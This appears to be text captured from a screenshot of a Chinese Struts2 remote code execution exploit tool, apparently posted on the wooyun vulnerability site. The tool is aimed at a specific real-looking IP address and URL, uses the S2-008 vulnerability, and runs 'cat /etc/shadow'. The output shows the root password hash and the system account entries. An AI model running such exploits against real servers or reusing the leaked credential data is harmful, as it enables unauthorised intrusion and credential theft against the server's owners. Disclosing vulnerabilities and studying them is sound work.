 Pax.Mac Team Structs2 远程代码执行漏洞利用工具 by Conqu3r
目标: http://218.58.156.220:8002/yxxt/web/zzfw_index.do 立即检测
请求方式: GET POST 编码方式: UTF-8 使用漏洞: S2-008 检测所有漏洞
功能列表
服务器信息 文件上传 执行命令 批量检测 关于
命令: cat /etc/shadow 执行
root:$1$tsg9nqkm$5eo5gmpgeseifexynfaso.:15349:0:99999:7:::
bin:*:15099:0:99999:7:::
daemon:*:15099:0:99999:7:::
adm:*:15099:0:99999:7:::
lp:*:15099:0:99999:7:::
sync:*:15099:0:99999:7:::
shutdown:*:15099:0:99999:7:::
halt:*:15099:0:99999:7:::
mail:*:15099:0:99999:7:::
news:*:15099:0:99999:7:::
uucp:*:15099:0:99999:7:::
operator:*:15099:0:99999:7:::
games:*:15099:0:99999:7:::
gopher:*:15099:0:99999:7:::
ftp:*:15099:0:99999:7:::
www.wooyun.org